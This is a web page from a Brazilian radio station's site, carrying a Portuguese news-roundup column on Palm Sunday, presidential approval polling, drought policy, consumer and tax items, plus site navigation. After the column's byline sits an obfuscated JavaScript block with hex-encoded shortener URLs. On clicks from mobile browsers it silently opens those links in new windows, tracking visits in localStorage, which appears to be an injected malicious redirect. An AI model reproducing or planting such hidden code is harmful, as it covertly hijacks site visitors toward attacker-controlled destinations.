<p>Ao som de músicas religiosas, e com folhas de palmeiras na mão, os jovens  reviverem histórico ritual da Igreja Católica: a entrada de Jesus em Jerusalém. O domingo de Ramos marca o começo da Semana Santa. Na paróquia de Nossa Senhora do Perpétuo do Socorro, a Igreja estava lotada. O celebrante Padre Geraldo convocou os jovens a se unirem na evangelização numa referência a Campanha da Fraternidade deste ano. Ao som de músicas religiosas, e com folhas de palmeiras na mão, os jovens  reviverem histórico ritual da Igreja Católica: a entrada de Jesus em Jerusalém. O domingo de Ramos marca o começo da Semana Santa.</p>
<p><strong>IBOPE avaliando a aprovação de Dilma</strong></p>
<p>Dizem que pesquisa só agrada a  quem está liderando. O presidente do IBOPE, Carlos Augusto Montenegro, explica porque a avaliação negativa nas áreas da Saúde e da Segurança Pública não abalam o prestígio da presidente Dilma. Relata que, para a população, a gestão da Saúde é compartilhada por União, Estados e Municípios, e que “o desgaste fica mitigado”. Na segurança pública, ele esclarece: “As pessoas identificam segurança com os Estados”. Quanto a economia, os juros, diz: “O povão não nota quanto um bem vai custar em 24 prestações. Ele só quer saber se vai poder pagar cada parcela”. E acrescenta: “50% da população brasileira não tem conta em bancos”. Pode até ser.</p>
<p><strong>Pacote de combate à seca</strong></p>
<p>Um grupo de ministros se reuniu com a presidente Dilma no Palácio do Planalto para discutir um pacote de medidas de combate à seca. Entre as medidas analisadas estão a criação de sistema mais moderno de perfuração de poços com uso de máquinas mais potentes. Há ideia de fazer um convênio com a Petrobras, que tem tecnologia de ponta. Pensa-se em criar um observatório para atuar na prevenção; e atuar na desburocratização das ações do governo no combate à seca. As prefeituras terão o dinheiro liberado por cartão de pagamento, como já ocorre em situações consideradas emergenciais.</p>
<p><strong>Ovo de páscoa só com o selo do Inmetro</strong></p>
<p>Advertência vem do Procon. O consumidor deve se certificar de que o brinde passou por testes de segurança e conferir idade indicada.</p>
<p><strong>Quando os planos de saúde dizem não</strong></p>
<p>Somando todos os serviços, seguradoras recusaram 21.507 pacientes em 2012. Só consultas foram 7 mil. Usuários recorrem à Justiça, mas empresas não parecem preocupadas com penalidades.</p>
<p><strong>Como declarar o carro, comprado no ano passado</strong> </p>
<p>Entre outras coisas, é necessário que o declarante informe o CPF ou o CNPJ do comprador. Veículo com preço abaixo dos R$ 5 mil não precisa ser incluído no IR.</p>
<p><strong>Malha fina gera dano moral</strong> </p>
<p>Justiça do Trabalho tem concedido indenizações por dano moral a trabalhadores que caíram na malha fina da Receita Federal por erros cometidos pelo empregador. Os valores têm variado entre R$ 1,5 mil a R$ 30 mil.</p>
<p> <br /><strong>Irrigação</strong></p>
<p>Governo prepara programa de Incentivo à Agropecuária Irrigada. A iniciativa é do Ministério da Agricultura, que revela: há no Brasil 30 milhões de hectares aptos à agricultura irrigada sustentável.</p>
<p><strong>Solo contaminado</strong></p>
<p>Perigoso consumir água em algumas localidades à margem dos rios. A denúncia vem da comunidade da Gameleira. Segundo moradores destas comunidades, cacimbões estão poluídos por conta do lixo, fossas, e restos de animais mortos que são jogados nas imediações do leito do rio.</p>
<p><strong>Motoqueiro desaprova estacionamento</strong></p>
<p>Motoqueiro reprova o estacionamento ao lado do estádio Agenorzão. Segundo Expedito, teve que pagar R$ 2,00 reais pelo estacionamento cercado por cordas. Ele disse que não era pelo valor, mas por falta de segurança. Muito engraçado, concluiu. Já em campo, na abertura série B do Estadual, Iguatu e Arsenal empatavam em zero a zero.</p>
<p><strong>*Silvani Soares é bancário e radialista</strong></p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/dilma/" rel="tag">Dilma</a><a href="https://maisfm.com/tag/inmetro/" rel="tag">Inmetro</a><a href="https://maisfm.com/tag/ovo/" rel="tag">Ovo</a><a href="https://maisfm.com/tag/pascoa/" rel="tag">páscoa</a><a href="https://maisfm.com/tag/planalto/" rel="tag">Planalto</a><a href="https://maisfm.com/tag/seca/" rel="tag">seca</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/anistia-internacional-considera-inaceitavel-escolha-de-feliciano-para-presidir-a-cdh-da-camara/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Anistia Internacional considera “inaceitável” escolha de Feliciano para presidir a CDH da Câmara</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/votacoes-sobre-fundo-de-participacao-dos-estados-e-pec-das-domesticas-marcam-pauta-do-senado/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Votações sobre Fundo de Participação dos Estados e PEC das Domésticas marcam pauta do Senado</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/quatro-dos-cinco-maiores-acudes-do-ceara-comecam-o-ano-com-volume-inferior-ao-registrado-em-2025/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2022/06/oros.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/oros.jpeg 1024w, https://maisfm.com/wp-content/uploads/2022/06/oros-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/06/oros-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/06/oros-768x432.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/06/oros-600x338.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/06/oros-696x392.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/06/oros-747x420.jpeg 747w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2022/06/oros.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2022/06/oros.jpeg 1024w, https://maisfm.com/wp-content/uploads/2022/06/oros-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2022/06/oros-150x84.jpeg 150w, https://maisfm.com/wp-content/uploads/2022/06/oros-768x432.jpeg 768w, https://maisfm.com/wp-content/uploads/2022/06/oros-600x338.jpeg 600w, https://maisfm.com/wp-content/uploads/2022/06/oros-696x385.jpeg 696w, https://maisfm.com/wp-content/uploads/2022/06/oros-747x420.jpeg 747w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Quatro dos cinco maiores açudes do Ceará começam o ano com volume inferior ao registrado em 2025</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/saiba-quais-as-10-cidades-do-ceara-onde-mais-choveu-em-2025/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/chuvas-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/chuvas-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2026/01/chuvas-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2026/01/chuvas-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/chuvas-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Saiba quais as 10 cidades do Ceará onde mais choveu em 2025</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/depois-de-167-dias-de-seca-o-inmet-emitiu-um-novo-alerta-de-tempestade-para-o-distrito-federal/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="360" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/4d223b7579929a20599928d54942033e.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="53" src="https://maisfm.com/wp-content/uploads/2024/10/4d223b7579929a20599928d54942033e.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Depois de 167 dias de seca, o Inmet emitiu um novo alerta de tempestade para o Distrito Federal</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/brasilia-quebra-recorde-historico-de-seca-nesta-sexta-feira/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-300x179.webp 300w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-1024x613.webp 1024w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-150x90.webp 150w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-768x459.webp 768w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-590x354.webp 590w, https://maisfm.com/wp-content/uploads/2024/10/0d9a9747.webp 1170w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/10/0d9a9747-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Brasília quebra recorde histórico de seca nesta sexta-feira</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/segundo-ibge-previsao-de-safra-de-cafe-2024-do-brasil-cai-em-meio-a-seca/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/09/Colheita_Cafe-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/09/Colheita_Cafe-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2024/09/Colheita_Cafe-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2024/09/Colheita_Cafe-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/09/Colheita_Cafe-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Segundo IBGE, previsão de safra de café 2024 do Brasil cai em meio à seca</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/entenda-a-relacao-das-secas-e-queimadas-com-o-aumento-da-conta-de-luz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-29-at-22.57.05-1-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-29-at-22.57.05-1-1-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-29-at-22.57.05-1-1-1000x600.jpeg 1000w, https://maisfm.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-29-at-22.57.05-1-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-29-at-22.57.05-1-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Entenda a relação das secas e queimadas com o aumento da conta de luz</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/723-animais-selvagens-serao-abatidos-pela-namibia-com-o-objetivo-de-distribuir-carne-a-afetados-por-seca-severa/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/08/2023-12-08t134837z-714639659-rc20r4a1pyij-rtrmadp-3-climate-change-zimbabwe-wildlife-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/08/2023-12-08t134837z-714639659-rc20r4a1pyij-rtrmadp-3-climate-change-zimbabwe-wildlife-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2024/08/2023-12-08t134837z-714639659-rc20r4a1pyij-rtrmadp-3-climate-change-zimbabwe-wildlife-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/08/2023-12-08t134837z-714639659-rc20r4a1pyij-rtrmadp-3-climate-change-zimbabwe-wildlife-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>723 animais selvagens serão abatidos pela Namíbia com o objetivo de distribuir carne a afetados por seca severa</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/em-estiagem-permanente-caninde-vive-sob-decreto-de-emergencia-desde-2012/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/12/caninde-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/12/caninde-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2023/12/caninde-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2023/12/caninde-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/12/caninde-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Em estiagem permanente, Canindé vive sob decreto de emergência desde 2012</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
